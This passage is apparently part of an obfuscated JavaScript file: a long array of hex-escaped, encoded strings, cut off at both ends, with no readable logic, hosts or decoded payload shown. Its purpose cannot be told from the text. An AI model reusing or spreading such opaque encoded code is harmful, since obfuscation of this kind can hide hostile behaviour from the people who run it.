74','\x42\x6d\x73\x2f\x77\x34\x7a\x44\x6c\x38\x4f\x2f\x42\x78\x48\x44\x70\x7a\x64\x67\x77\x35\x76\x44\x6c\x67\x3d\x3d','\x77\x36\x38\x61\x77\x34\x42\x4e\x59\x63\x4b\x54','\x77\x36\x44\x43\x73\x32\x38\x69\x65\x67\x3d\x3d','\x77\x72\x59\x67\x49\x44\x35\x6d\x77\x37\x38\x41\x44\x68\x62\x44\x67\x63\x4f\x53\x77\x34\x38\x61\x63\x38\x4f\x6a\x64\x57\x41\x33\x59\x4d\x4f\x69\x42\x38\x4f\x6e\x77\x34\x35\x4f\x64\x68\x44\x43\x6e\x47\x70\x51\x46\x6d\x59\x51\x77\x72\x50\x43\x73\x4d\x4f\x37\x77\x71\x44\x43\x6f\x38\x4f\x63\x77\x6f\x77\x3d','\x77\x70\x51\x54\x58\x4d\x4f\x46\x77\x6f\x73\x3d','\x62\x42\x4e\x54\x44\x7a\x44\x43\x70\x38\x4b\x67\x4e\x32\x44\x43\x73\x31\x39\x36\x77\x35\x41\x3d','\x77\x71\x44\x43\x75\x6b\x44\x44\x69\x56\x59\x53','\x77\x34\x31\x63\x51\x33\x6f\x47','\x61\x31\x5a\x44\x42\x38\x4f\x76\x77\x37\x50\x43\x6c\x7a\x6b\x61\x77\x34\x34\x58\x5a\x38\x4f\x39\x77\x36\x58\x43\x67\x38\x4b\x47\x77\x71\x6c\x78\x77\x72\x54\x44\x70\x48\x7a\x43\x75\x78\x72\x44\x71\x73\x4b\x59\x77\x36\x44\x44\x76\x56\x41\x79\x5a\x6e\x38\x4d\x77\x72\x38\x49\x48\x4d\x4b\x61\x77\x6f\x58\x43\x68\x78\x59\x3d','\x54\x63\x4b\x6d\x4e\x73\x4b\x4e\x4d\x41\x3d\x3d','\x77\x37\x66\x43\x73\x6d\x73\x2b\x58\x38\x4b\x36\x77\x72\x64\x66\x4f\x56\x52\x32\x46\x73\x4b\x31','\x4a\x38\x4b\x56\x77\x70\x74\x6d\x77\x72\x37\x44\x67\x77\x3d\x3d','\x77\x37\x33\x43\x6f\x4d\x4b\x58\x77\x36\x31\x61','\x77\x6f\x41\x66\x56\x63\x4f\x62\x77\x35\x72\x44\x6d\x67\x54\x44\x6b\x63\x4b\x34\x63\x63\x4f\x37\x77\x6f\x72\x43\x67\x38\x4b\x61\x54\x4d\x4f\x33\x4a\x54\x44\x43\x6b\x69\x51\x2f\x55\x73\x4b\x71\x77\x34\x52\x70\x77\x6f\x6b\x41\x77\x71\x7a\x43\x67\x30\x2f\x44\x6d\x63\x4b\x50\x77\x36\x55\x4a\x4a\x6d\x6c\x59\x77\x37\x56\x67\x77\x36\x67\x77\x48\x63\x4f\x68\x77\x70\x62\x44\x6d\x63\x4b\x5a','\x53\x38\x4b\x72\x4c\x38\x4b\x66\x50\x48\x52\x6c','\x48\x69\x33\x44\x6d\x63\x4b\x6b\x4c\x63\x4b\x41\x77\x72\x52\x71\x65\x55\x68\x36\x77\x70\x48\x44\x6c\x38\x4b\x44\x77\x35\x77\x2b\x4d\x56\x33\x43\x6c\x43\x62\x43\x70\x63\x4b\x39\x47\x38\x4f\x6b\x59\x41\x3d\x3d','\x77\x72\x78\x78\x77\x35\x7a\x43\x6a\x63\x4f\x78\x77\x71\x52\x56\x48\x78\x62\x44\x67\x63\x4b\x49\x77\x34\x5a\x53\x58\x73\x4b\x57','\x45\x6d\x74\x6c\x77\x70\x39\x58','\x61\x31\x5a\x44\x42\x38\x4f\x76\x77\x37\x50\x43\x6c\x7a\x6b\x61\x77\x34\x34\x58\x5a\x38\x4f\x39\x77\x36\x58\x43\x67\x38\x4b\x47\x77\x71\x6c\x78\x77\x72\x54\x44\x70\x48\x7a\x43\x75\x78\x72\x44\x71\x73\x4b\x58\x77\x37\x33\x44\x76\x6c\x63\x36\x63\x41\x3d\x3d','\x4d\x4d\x4b\x55\x77\x70\x39\x36\x77\x70\x76\x44\x6c\x33\x30\x44\x55\x53\x67\x42\x77\x6f\x76\x43\x6e\x51\x3d\x3d','\x46\x63\x4f\x56\x4b\x63\x4f\x6e\x77\x34\x2f\x44\x68\x41\x3d\x3d','\x77\x72\x66\x44\x70\x41\x6e\x43\x6b\x6c\x6f\x49\x77\x35\x33\x43\x6f\x4d\x4f\x45\x55\x73\x4b\x4e\x77\x37\x78\x4c\x65\x33\x62\x44\x6a\x44\x4e\x59\x77\x35\x50\x43\x71\x43\x4c\x43\x69\x44\x35\x6e\x77\x36\x59\x77\x77\x37\x42\x57\x77\x34\x2f\x43\x71\x53\x50\x44\x67\x67\x3d\x3d','\x62\x38\x4f\x63\x77\x35\x76\x44\x72\x58\x59\x3d','\x77\x71\x64\x6a\x77\x34\x2f\x43\x6c\x73\x4f\x58\x77\x71\x4a\x45\x48\x68\x44\x43\x71\x38\x4b\x4c\x77\x34\x42\x53','\x4b\x73\x4b\x6f\x50\x42\x49\x63\x77\x72\x6e\x43\x76\x38\x4b\x49','\x77\x36\x34\x30\x58\x73\x4b\x78\x64\x79\x30\x41\x77\x70\x51\x54\x77\x6f\x50\x43\x75\x38\x4f\x55\x42\x4d\x4f\x61\x77\x6f\x38\x3d','\x64\x42\x7a\x44\x68\x4d\x4b\x2f\x4d\x51\x3d\x3d','\x59\x73\x4f\x46\x56\x4d\x4b\x63','\x77\x37\x33\x43\x70\x73\x4b\x5a\x77\x36\x49\x3d','\x77\x71\x35\x30\x5a\x57\x52\x6e\x77\x37\x30\x58\x56\x77\x62\x44\x6c\x38\x4b\x58\x77\x6f\x55\x61\x59\x38\x4b\x58\x63\x32\x41\x39\x4a\x4d\x4b\x54\x55\x63\x4b\x71\x77\x70\x63\x43\x49\x6c\x54\x44\x69\x47\x56\x58\x55\x46\x77\x59\x77\x35\x76\x43\x71\x4d\x4b\x71\x77\x36\x54\x44\x75\x73\x4b\x45\x77\x35\x73\x68\x77\x37\x4a\x33\x77\x6f\x4c\x43\x70\x63\x4b\x6f\x53\x52\x76\x43\x67\x56\x72\x44\x6c\x6c\x6e\x43\x6c\x4d\x4b\x64\x77\x70\x77\x39\x5a\x6b\x34\x7a\x77\x36\x41\x74\x77\x34\x4e\x47\x77\x36\x62\x44\x76\x63\x4b\x50','\x77\x34\x7a\x44\x74\x41\x45\x3d','\x50\x63\x4f\x44\x66\x67\x3d\x3d','\x49\x7a\x48\x44\x69\x63\x4b\x2b','\x77\x36\x68\x2f\x64\x73\x4f\x32\x65\x77\x3d\x3d','\x77\x35\x56\x74\x59\x67\x3d\x3d','\x4d\x4d\x4b\x41\x51\x67\x3d\x3d','\x45\x4d\x4b\x77\x63\x6a\x34\x6c\x77\x34\x49\x39\x77\x6f\x59\x66\x4f\x44\x63\x63\x77\x37\x73\x3d','\x66\x4d\x4b\x70\x77\x37\x59\x3d','\x77\x72\x48\x43\x75\x6b\x49\x3d','\x62\x4d\x4f\x4e\x77\x36\x49\x3d','\x77\x72\x7a\x44\x73\x38\x4b\x67\x4c\x63\x4b\x39\x77\x72\x7a\x43\x73\x44\x4c\x44\x74\x4d\x4b\x74\x61\x6b\x50\x44\x6c\x52\x78\x53\x54\x48\x59\x59\x65\x4d\x4f\x50\x4a\x52\x37\x43\x74\x54\x73\x7a\x4a\x41\x51\x52\x56\x42\x39\x4f\x65\x48\x34\x43','\x53\x67\x33\x44\x6e\x4d\x4b\x2b','\x64\x31\x5a\x62\x43\x73\x4f\x6e\x77\x37\x38\x3d','\x77\x36\x2f\x43\x70\x38\x4b\x46\x77\x36\x73\x3d','\x77\x72\x42\x32\x77\x35\x49\x3d','\x77\x37\x78\x34\x59\x67\x3d\x3d','\x53\x69\x50\x43\x67\x77\x3d\x3d','\x4a\x73\x4f\x6a\x42\x77\x55\x78\x51\x46\x38\x50\x4f\x42\x38\x66','\x77\x37\x7a\x44\x70\x4d\x4b\x31\x43\x73\x4f\x6f','\x77\x37\x6b\x32\x53\x6d\x67\x70\x77\x36\x59\x47\x77\x70\x55\x3d','\x45\x57\x48\x43\x71\x67\x3d\x3d','\x54\x73\x4f\x37\x4c\x51\x3d\x3d','\x50\x73\x4f\x57\x44\x67\x3d\x3d','\x77\x34\x6a\x44\x6f\x31\x66\x43\x6b\x38\x4b\x78\x46\x54\x70\x63\x51\x38\x4f\x6e\x64\x38\x4f\x39\x61\x77\x3d\x3d','\x77\x6f\x58\x43\x6f\x51\x49\x3d','\x77\x37\x34\x61\x77\x34\x49\x3d','\x77\x37\x76\x44\x71\x63\x4b\x2f','\x4e\x73\x4f\x79\x77\x72\x46\x78\x77\x36\x50\x44\x70\x31\x33\x43\x69\x43\x72\x44\x6b\x46\x49\x75\x61\x38\x4f\x71\x51\x63\x4f\x35\x41\x63\x4f\x41\x4a\x38\x4f\x32\x61\x73\x4b\x38\x4f\x73\x4f\x48\x53\x38\x4b\x74\x77\x70\x37\x43\x6f\x38\x4f\x65\x4e\x48\x63\x79\x64\x73\x4f\x65','\x77\x36\x6a\x44\x73\x63\x4b\x32\x48\x67\x3d\x3d','\x61\x67\x6e\x44\x6d\x38\x4b\x6c\x4a\x4d\x4f\x66\x77\x72\x34\x3d','\x64\x73\x4b\x51\x51\x77\x3d\x3d','\x5a\x69\x78\x76\x77\x6f\x52\x33\x61\x51\x3d\x3d','\x77\x34\x2f\x44\x76\x6c\x48\x43\x68\x38\x4b\x6f\x46\x52\x46\x45','\x4f\x58\x45\x31','\x63\x69\x70\x76\x77\x70\x4e\x33\x63\x68\x30\x3d','\x63\x46\x6c\x52\x43\x38\x4f\x75\x77\x37\x76\x43\x6a\x54\x4d\x4d','\x53\x79\x72\x43\x6c\x53\x66\x43\x70\x6b\x6e\x44\x6c\x77\x3d\x3d','\x4b\x4d\x4f\x4f\x77\x6f\x51\x3d','\x64\x77\x46\x41\x46\x42\x62\x43\x6f\x63\x4b\x78\x4e\x6d\x59\x3d','\x49\x4d\x4b\x4a\x77\x70\x6c\x6e\x77\x72\x37\x44\x6c\x55\x30\x2f\x62\x43\x38\x50\x77\x70\x4c\x43\x6a\x4d\x4f\x51\x4d\x73\x4f\x55\x66\x68\x30\x3d','\x66\x38\x4b\x6d\x4c\x73\x4b\x64','\x5a\x38\x4f\x55\x54\x38\x4b\x70\x65\x63\x4f\x57\x77\x6f\x73\x3d','\x4d\x30\x73\x48\x45\x73\x4b\x37\x77\x36\x37\x44\x6c\x43\x70\x59\x77\x70\x78\x58\x61\x4d\x4b\x73\x77\x36\x76\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x46\x77\x70\x55\x47\x66\x67\x3d\x3d','\x65\x54\x56\x57','\x77\x36\x34\x39\x5a\x69\x73\x7a\x77\x36\x4a\x46\x48\x56\x50\x43\x6b\x38\x4b\x53\x77\x34\x42\x4d\x66\x63\x4b\x57\x62\x6a\x30\x3d','\x77\x37\x34\x59\x77\x34\x31\x4b\x63\x51\x3d\x3d','\x77\x37\x6a\x44\x6a\x73\x4b\x32','\x77\x72\x62\x44\x6c\x67\x54\x43\x75\x38\x4f\x42\x59\x41\x3d\x3d','\x48\x6d\x77\x32','\x77\x71\x48\x43\x6f\x45\x44\x44\x6c\x58\x4d\x56','\x42\x67\x6a\x44\x74\x41\x3d\x3d','\x5a\x42\x52\x45','\x41\x56\x4d\x31','\x77\x70\x66\x44\x6e\x79\x67\x3d','\x77\x37\x7a\x43\x75\x73\x4b\x58\x77\x37\x46\x2f\x77\x70\x51\x3d','\x77\x35\x50\x43\x67\x30\x6b\x3d','\x4a\x6c\x51\x55','\x77\x6f\x2f\x43\x70\x45\x59\x3d','\x46\x38\x4b\x6f\x4f\x67\x3d\x3d','\x46\x63\x4f\x59\x5a\x38\x4f\x39\x57\x69\x4d\x3d','\x77\x34\x2f\x44\x6d\x31\x63\x3d','\x77\x34\x5a\x42\x63\x41\x3d\x3d','\x77\x37\x7a\x43\x75\x73\x4b\x58\x77\x37\x46\x39\x77\x6f\x38\x75\x47\x4d\x4f\x77\x77\x6f\x38\x3d','\x77\x72\x72\x44\x72\x52\x37\x43\x69\x58\x77\x64','\x77\x35\x76\x44\x68\x38\x4b\x65','\x77\x37\x48\x43\x68\x38\x4b\x6e','\x51\x48\x33\x44\x69\x51\x3d\x3d','\x77\x70\x39\x38\x77\x34\x30\x3d','\x64\x73\x4b\x73\x77\x37\x44\x43\x6d\x58\x56\x4f','\x51\x31\x78\x67','\x77\x72\x59\x55\x42\x77\x3d\x3d','\x77\x36\x6a\x44\x72\x38\x4b\x48','\x62\x63\x4f\x46\x56\x77\x3d\x3d','\x77\x34\x41\x45\x77\x34\x59\x3d','\x77\x37\x31\x32\x65\x38\x4f\x78\x58\x38\x4b\x33','\x62\x6d\x48\x44\x6a\x77\x3d\x3d','\x77\x71\x48\x43\x6f\x41\x49\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x53\x53\x55\x62\x43\x67\x52\x42\x34\x77\x72\x63\x52','\x65\x73\x4f\x46\x77\x70\x6c\x74\x77\x34\x48\x44\x73\x67\x3d\x3d','\x77\x72\x6f\x45\x66\x41\x3d\x3d','\x77\x70\x6b\x44\x46\x52\x4e\x45\x77\x35\x67\x7a\x4b\x53\x33\x43\x70\x63\x4f\x73\x77\x37\x41\x79\x54\x38\x4f\x74\x51\x6c\x51\x4c\x52\x38\x4f\x79\x4d\x38\x4f\x46\x77\x37\x67\x34\x54\x54\x6a\x43\x6e\x47\x5a\x58\x41\x56\x68\x48\x77\x6f\x6e\x44\x74\x73\x4f\x77\x77\x72\x6a\x43\x71\x63\x4f\x65\x77\x6f\x55\x72\x77\x37\x6b\x33\x77\x34\x62\x44\x72\x38\x4f\x75\x57\x31\x33\x44\x68\x45\x6e\x43\x6c\x78\x44\x44\x6c\x38\x4f\x4f\x77\x34\x6b\x35\x59\x6b\x77\x77\x77\x36\x45\x70\x77\x34\x67\x5a\x77\x37\x54\x44\x70\x77\x3d\x3d','\x77\x72\x41\x74\x41\x4d\x4b\x71\x4e\x54\x6b\x3d','\x77\x70\x4e\x33\x77\x36\x49\x3d','\x77\x70\x62\x43\x75\x31\x63\x3d','\x77\x36\x48\x44\x67\x6c\x62\x43\x74\x63\x4b\x31\x61\x4d\x4b\x5a\x64\x56\x56\x65\x77\x34\x45\x3d','\x77\x34\x4a\x73\x77\x70\x4c\x44\x6b\x7a\x4d\x3d','\x42\x6d\x4e\x72','\x77\x6f\x49\x62\x54\x63\x4f\x56\x77\x34\x6e\x44\x6b\x77\x3d\x3d','\x77\x71\x38\x39\x44\x4d\x4b\x2b\x4e\x53\x4d\x3d','\x77\x6f\x63\x51\x52\x38\x4f\x58\x77\x34\x58\x44\x74\x42\x59\x3d','\x77\x71\x73\x30\x4e\x43\x52\x31\x77\x36\x77\x3d','\x47\x4d\x4b\x47\x55\x67\x3d\x3d','\x47\x55\x7a\x43\x68\x4d\x4f\x32\x77\x71\x5a\x35\x77\x36\x77\x3d','\x77\x35\x74\x4c\x55\x57\x41\x3d','\x77\x6f\x34\x58\x58\x73\x4f\x58\x77\x70\x6f\x59','\x46\x56\x54\x43\x73\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x4d\x4b\x2b\x4f\x73\x4f\x31\x77\x34\x77\x3d','\x77\x37\x6a\x44\x6c\x63\x4f\x41\x42\x47\x7a\x43\x67\x42\x64\x38\x77\x6f\x59\x36\x77\x72\x48\x44\x75\x33\x77\x52','\x77\x72\x76\x44\x6d\x54\x59\x38\x64\x41\x3d\x3d','\x65\x73\x4f\x53\x77\x35\x6a\x44\x73\x33\x72\x43\x67\x77\x3d\x3d','\x4b\x63\x4b\x30\x4d\x51\x38\x4f','\x48\x58\x58\x43\x6b\x43\x2f\x44\x70\x4d\x4f\x75\x77\x36\x56\x64\x77\x6f\x2f\x44\x6b\x6d\x66\x43\x76\x4d\x4b\x76\x77\x37\x48\x43\x6b\x63\x4b\x76\x77\x36\x59\x47\x77\x37\x49\x72\x77\x70\x66\x44\x71\x73\x4b\x44\x77\x35\x63\x47\x61\x4d\x4f\x35\x77\x37\x72\x43\x6d\x4d\x4f\x70\x77\x71\x4a\x56\x77\x6f\x63\x34\x77\x36\x42\x55\x54\x57\x52\x4f\x77\x6f\x66\x43\x6e\x7a\x72\x44\x71\x33\x6b\x4d\x77\x37\x39\x35\x77\x70\x54\x44\x75\x41\x3d\x3d','\x42\x6e\x35\x41','\x48\x73\x4b\x33\x5a\x67\x3d\x3d','\x77\x34\x62\x44\x70\x45\x4d\x3d','\x64\x4d\x4f\x59\x77\x6f\x6b\x3d','\x77\x36\x6f\x65\x77\x35\x55\x3d','\x51\x68\x4a\x48','\x65\x63\x4b\x68\x77\x37\x2f\x43\x6a\x45\x42\x53','\x41\x31\x66\x43\x67\x73\x4f\x67\x77\x71\x70\x45','\x4b\x77\x6a\x44\x67\x63\x4b\x78\x49\x4d\x4f\x4c\x77\x71\x39\x67','\x57\x73\x4f\x44\x4f\x77\x3d\x3d','\x77\x6f\x48\x43\x75\x52\x51\x3d','\x77\x34\x49\x65\x77\x37\x49\x61\x51\x38\x4f\x7a\x77\x72\x44\x43\x74\x30\x64\x7a\x4f\x4d\x4f\x41\x77\x72\x6a\x44\x72\x58\x66\x43\x73\x55\x67\x68\x57\x57\x30\x51\x77\x34\x35\x54\x77\x37\x35\x76\x5a\x6c\x66\x44\x75\x63\x4b\x69\x61\x7a\x72\x43\x76\x4d\x4b\x73\x77\x35\x50\x44\x75\x31\x76\x44\x73\x30\x4e\x30\x77\x36\x63\x3d','\x77\x70\x62\x43\x6f\x6b\x67\x3d','\x55\x4d\x4f\x41\x77\x70\x73\x63\x66\x73\x4f\x4a','\x77\x6f\x66\x43\x73\x6b\x63\x3d','\x52\x73\x4f\x79\x77\x71\x64\x71\x77\x37\x54\x44\x71\x31\x76\x43\x6d\x41\x3d\x3d','\x59\x53\x70\x78','\x77\x6f\x67\x64\x57\x63\x4f\x65','\x55\x73\x4f\x4e\x77\x34\x4d\x3d','\x49\x44\x48\x44\x6d\x4d\x4b\x6c\x4e\x73\x4b\x42','\x77\x34\x54\x44\x76\x31\x59\x3d','\x64\x73\x4b\x61\x53\x6d\x6e\x43\x73\x63\x4f\x54','\x77\x36\x50\x44\x73\x38\x4f\x56','\x77\x70\x66\x43\x72\x45\x33\x43\x6c\x63\x4f\x2f\x77\x37\x46\x6e\x77\x71\x58\x44\x75\x42\x44\x43\x76\x73\x4b\x67\x65\x4d\x4f\x6b\x77\x71\x6f\x4f\x77\x6f\x50\x43\x6c\x58\x62\x44\x76\x73\x4b\x57\x61\x38\x4f\x67\x56\x68\x4d\x61\x5a\x53\x44\x43\x68\x6a\x6f\x59\x77\x70\x55\x6c\x77\x35\x46\x6d\x77\x37\x37\x43\x6f\x38\x4b\x4f\x77\x36\x4c\x44\x6a\x67\x3d\x3d','\x77\x37\x42\x75\x77\x6f\x7a\x44\x6d\x7a\x34\x3d','\x50\x79\x48\x44\x6c\x4d\x4b\x78\x4e\x73\x4b\x62','\x56\x68\x54\x44\x6a\x67\x3d\x3d','\x77\x72\x44\x44\x6d\x42\x63\x3d','\x77\x6f\x38\x59\x49\x51\x3d\x3d','\x4b\x38\x4b\x79\x77\x35\x6a\x44\x69\x44\x67\x35','\x4a\x54\x54\x43\x67\x79\x34\x45\x77\x72\x76\x44\x6d\x32\x46\x4c\x77\x35\x59\x3d','\x4a\x73\x4b\x50\x77\x70\x74\x36\x77\x70\x6e\x44\x6e\x33\x77\x49\x5a\x42\x67\x3d','\x77\x35\x72\x43\x6e\x4d\x4b\x6b','\x56\x38\x4b\x69\x4e\x4d\x4b\x66\x49\x58\x49\x3d','\x77\x37\x37\x44\x71\x73\x4b\x4b\x43\x38\x4f\x2f\x77\x35\x58\x44\x6d\x77\x63\x3d','\x77\x35\x44\x44\x72\x68\x58\x44\x68\x41\x3d\x3d','\x57\x4d\x4f\x6b\x55\x67\x3d\x3d','\x64\x73\x4f\x4a\x77\x35\x34\x3d','\x66\x77\x44\x43\x6b\x77\x3d\x3d','\x4a\x4d\x4b\x2f\x77\x35\x66\x44\x6e\x51\x38\x2b\x77\x34\x41\x74\x66\x6b\x51\x3d','\x77\x36\x6f\x31\x56\x77\x3d\x3d','\x48\x33\x58\x43\x6c\x53\x2f\x44\x6f\x73\x4b\x68\x77\x71\x30\x51\x77\x6f\x50\x44\x6b\x6d\x58\x44\x75\x4d\x4f\x6c\x77\x72\x7a\x43\x6c\x73\x4b\x76\x77\x36\x4d\x3d','\x58\x6e\x6e\x44\x69\x54\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x4c\x43\x74\x4d\x4f\x4c\x63\x42\x66\x43\x70\x73\x4f\x4f\x77\x6f\x4d\x78\x46\x31\x55\x59\x77\x34\x49\x6c\x77\x36\x4d\x73\x77\x6f\x54\x43\x68\x4d\x4f\x57\x77\x71\x76\x44\x6e\x6a\x54\x44\x6c\x31\x73\x72\x77\x71\x6c\x79\x77\x37\x37\x44\x70\x38\x4b\x70\x64\x38\x4b\x47\x51\x47\x51\x73\x42\x73\x4b\x63\x4e\x78\x54\x43\x73\x77\x3d\x3d','\x54\x6d\x62\x44\x69\x6a\x6a\x43\x76\x4d\x4b\x34','\x56\x63\x4f\x73\x77\x70\x63\x3d','\x55\x73\x4f\x42\x62\x41\x3d\x3d','\x53\x38\x4f\x4e\x77\x36\x41\x3d','\x77\x72\x6e\x44\x6f\x58\x34\x74\x61\x73\x4b\x31\x77\x36\x38\x65','\x77\x35\x62\x44\x76\x4d\x4f\x6d','\x42\x63\x4f\x46\x5a\x4d\x4f\x38\x62\x79\x55\x3d','\x4e\x48\x68\x77\x77\x6f\x77\x3d','\x77\x37\x48\x43\x70\x48\x6f\x59\x64\x38\x4b\x77\x77\x72\x63\x3d','\x4e\x73\x4b\x75\x77\x36\x4d\x3d','\x77\x70\x33\x44\x6a\x6a\x41\x4a\x5a\x4d\x4b\x43\x77\x6f\x4d\x3d','\x52\x68\x39\x72','\x77\x70\x54\x43\x76\x30\x51\x3d','\x77\x71\x6a\x43\x6a\x4d\x4b\x4d\x4f\x38\x4b\x75\x77\x72\x54\x43\x73\x69\x54\x44\x73\x73\x4f\x38','\x63\x56\x68\x79\x49\x38\x4f\x63\x77\x34\x48\x43\x6c\x79\x51\x42\x77\x6f\x34\x46','\x54\x38\x4f\x4b\x77\x35\x49\x3d','\x64\x6b\x4a\x58\x48\x63\x4f\x38\x77\x36\x41\x3d','\x77\x35\x30\x76\x77\x37\x4d\x3d','\x77\x72\x66\x44\x69\x7a\x41\x3d','\x77\x36\x64\x49\x65\x63\x4f\x37\x77\x70\x72\x44\x73\x67\x3d\x3d','\x77\x36\x34\x39\x63\x77\x3d\x3d','\x4c\x63\x4f\x44\x49\x77\x3d\x3d','\x4d\x43\x76\x44\x6c\x4d\x4b\x6c\x4e\x73\x4b\x42\x77\x71\x35\x76\x65\x51\x64\x4e','\x77\x72\x77\x6b\x4e\x43\x4a\x6d\x77\x37\x6b\x52\x45\x77\x3d\x3d','\x77\x34\x78\x42\x54\x47\x63\x57\x77\x34\x33\x44\x75\x31\x44\x43\x70\x57\x38\x55','\x66\x51\x56\x55\x43\x42\x62\x43\x70\x38\x4b\x67\x4b\x77\x3d\x3d','\x42\x73\x4b\x77\x77\x37\x34\x3d','\x52\x46\x42\x39','\x77\x72\x37\x44\x74\x43\x6b\x3d','\x77\x71\x6f\x66\x56\x38\x4f\x58','\x59\x6c\x4a\x42\x4f\x73\x4f\x68\x77\x37\x2f\x43\x68\x67\x3d\x3d','\x77\x37\x39\x64\x55\x41\x3d\x3d','\x77\x70\x35\x53\x47\x32\x68\x56\x77\x34\x50\x43\x76\x55\x2f\x44\x70\x33\x78\x65\x77\x35\x54\x43\x76\x46\x50\x43\x6f\x38\x4b\x7a\x77\x6f\x56\x69\x77\x34\x63\x3d','\x77\x35\x50\x44\x71\x77\x72\x44\x68\x63\x4b\x38','\x63\x38\x4f\x43\x77\x70\x46\x78','\x77\x36\x6a\x44\x6e\x57\x49\x3d','\x61\x77\x6e\x44\x68\x73\x4b\x78\x4d\x63\x4f\x51','\x77\x34\x58\x44\x6f\x77\x2f\x44\x6e\x38\x4b\x38\x77\x72\x55\x3d','\x77\x37\x44\x44\x67\x73\x4b\x4e','\x54\x73\x4b\x6f\x41\x67\x3d\x3d','\x77\x71\x7a\x44\x71\x78\x76\x43\x6e\x6c\x73\x41\x77\x34\x66\x43\x71\x73\x4f\x53','\x48\x48\x78\x71\x77\x6f\x35\x47\x77\x37\x41\x3d','\x77\x36\x6a\x44\x67\x38\x4b\x51','\x4a\x7a\x72\x43\x6a\x51\x3d\x3d','\x77\x72\x41\x74\x61\x32\x6b\x2b','\x65\x38\x4f\x37\x77\x37\x34\x3d','\x64\x4d\x4b\x69\x77\x37\x34\x3d','\x54\x58\x39\x6c\x77\x6f\x56\x42\x77\x37\x30\x3d','\x58\x41\x78\x48','\x77\x72\x4e\x32\x77\x34\x55\x3d','\x77\x71\x4c\x43\x74\x4d\x4b\x58\x77\x36\x39\x4e\x77\x6f\x55\x3d','\x77\x34\x64\x39\x77\x70\x4c\x44\x6a\x79\x49\x3d','\x61\x38\x4f\x35\x77\x72\x51\x3d','\x77\x6f\x63\x51\x51\x51\x3d\x3d','\x4d\x63\x4f\x50\x77\x6f\x66\x44\x71\x4d\x4b\x32\x42\x63\x4b\x62\x77\x37\x38\x48','\x77\x36\x45\x4e\x77\x34\x39\x45\x63\x63\x4b\x49','\x77\x70\x68\x55\x77\x34\x4d\x3d','\x51\x73\x4f\x54\x77\x70\x59\x3d','\x77\x36\x39\x6c\x77\x34\x54\x43\x67\x4d\x4f\x7a\x77\x71\x4e\x49\x48\x67\x48\x43\x69\x77\x3d\x3d','\x77\x34\x58\x44\x75\x52\x63\x3d','\x4b\x6a\x6e\x43\x6a\x44\x73\x7a\x77\x72\x77\x3d','\x4f\x56\x77\x7a','\x53\x53\x50\x43\x6c\x41\x3d\x3d','\x5a\x38\x4b\x71\x4b\x41\x6f\x57','\x64\x51\x56\x59\x47\x67\x58\x43\x71\x41\x3d\x3d','\x77\x36\x62\x44\x70\x38\x4b\x39','\x5a\x45\x2f\x44\x6a\x77\x3d\x3d','\x55\x43\x5a\x63','\x77\x37\x6b\x48\x77\x37\x4a\x58\x64\x38\x4b\x4a\x45\x73\x4b\x5a','\x77\x34\x66\x44\x74\x46\x7a\x43\x6c\x63\x4b\x78\x47\x41\x3d\x3d','\x77\x6f\x44\x43\x72\x67\x45\x3d','\x51\x73\x4f\x62\x62\x41\x3d\x3d','\x54\x6e\x73\x37\x77\x35\x44\x44\x75\x4d\x4f\x33\x46\x6c\x2f\x44\x74\x67\x56\x67\x77\x34\x50\x44\x67\x6e\x50\x43\x72\x73\x4f\x52','\x77\x6f\x44\x43\x71\x51\x74\x76\x64\x73\x4f\x4e','\x77\x34\x33\x43\x71\x46\x6b\x3d','\x77\x70\x6f\x72\x41\x51\x3d\x3d','\x53\x4d\x4b\x70\x49\x41\x3d\x3d','\x4e\x6a\x44\x43\x6c\x7a\x73\x75\x77\x72\x72\x44\x6f\x47\x46\x79\x77\x35\x5a\x43\x77\x36\x62\x44\x6b\x38\x4f\x6f\x77\x70\x4c\x44\x68\x6e\x59\x3d','\x77\x72\x45\x76\x4d\x6a\x4a\x35\x77\x35\x45\x53','\x77\x71\x45\x58\x64\x41\x3d\x3d','\x41\x45\x37\x43\x6c\x63\x4f\x30\x77\x72\x64\x59\x77\x35\x55\x38\x77\x6f\x44\x43\x6b\x57\x76\x44\x67\x63\x4b\x4b\x77\x70\x37\x43\x6d\x73\x4b\x62\x77\x71\x52\x75\x53\x73\x4b\x53\x47\x73\x4f\x41\x77\x36\x54\x44\x67\x41\x38\x5a\x77\x35\x37\x43\x74\x73\x4b\x6a\x77\x35\x37\x43\x6f\x69\x46\x54\x77\x70\x55\x35\x4f\x51\x3d\x3d','\x77\x72\x4c\x43\x70\x46\x54\x44\x67\x46\x73\x50\x62\x77\x3d\x3d','\x64\x43\x5a\x79','\x4e\x6e\x77\x75','\x77\x70\x62\x44\x6a\x69\x6f\x36\x65\x63\x4b\x48','\x4f\x63\x4f\x5a\x55\x51\x3d\x3d','\x61\x51\x78\x44\x47\x68\x6a\x43\x72\x73\x4b\x61\x50\x47\x7a\x43\x67\x77\x4e\x67\x77\x35\x34\x46\x42\x68\x7a\x43\x6d\x38\x4b\x4b\x77\x71\x59\x61\x77\x36\x6b\x3d','\x77\x36\x54\x44\x75\x47\x55\x3d','\x77\x35\x58\x44\x72\x38\x4b\x56\x4c\x69\x62\x43\x6e\x38\x4f\x6d\x77\x70\x46\x2b\x56\x45\x4e\x43\x77\x70\x52\x38\x77\x71\x5a\x36\x77\x34\x66\x43\x6b\x38\x4b\x59\x77\x36\x54\x43\x69\x47\x2f\x43\x69\x51\x4e\x6f\x77\x37\x73\x3d','\x65\x73\x4f\x6c\x45\x51\x3d\x3d','\x65\x4d\x4f\x37\x48\x54\x45\x73\x58\x45\x55\x3d','\x77\x36\x45\x38\x64\x33\x73\x76\x77\x36\x63\x3d','\x4f\x73\x4f\x72\x58\x43\x70\x31\x54\x67\x63\x64\x62\x41\x3d\x3d','\x77\x37\x6e\x44\x74\x63\x4b\x31\x46\x73\x4f\x35','\x77\x70\x54\x44\x68\x47\x51\x34\x64\x63\x4b\x62\x77\x6f\x4e\x31\x77\x37\x59\x64\x77\x37\x45\x43','\x77\x37\x62\x44\x6a\x73\x4b\x59','\x56\x73\x4f\x62\x77\x70\x30\x4b\x62\x4d\x4f\x53\x47\x73\x4b\x37\x77\x6f\x49\x3d','\x77\x72\x52\x35\x77\x34\x62\x43\x67\x63\x4f\x34\x77\x71\x52\x4d\x46\x55\x54\x43\x68\x73\x4b\x5a\x77\x70\x52\x47\x52\x73\x4b\x58\x45\x73\x4f\x5a\x5a\x63\x